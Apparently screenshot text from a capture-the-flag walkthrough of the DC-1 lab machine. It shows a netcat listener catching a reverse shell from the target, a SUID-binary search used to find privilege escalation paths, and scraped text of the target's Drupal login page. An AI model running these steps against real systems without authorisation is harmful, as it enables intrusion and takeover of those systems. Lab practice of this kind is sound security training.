 ┌──(root㉿kali)-[~]
└─# nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.0.195] from (UNKNOWN) [192.168.0.119] 39543
$ uname -a
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
Welcome to Drupal Site
192.168.0.119
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
Drupal Site
Home
User login
Username *
Password *
Welcome to Drupal Site
No front page content has been created yet.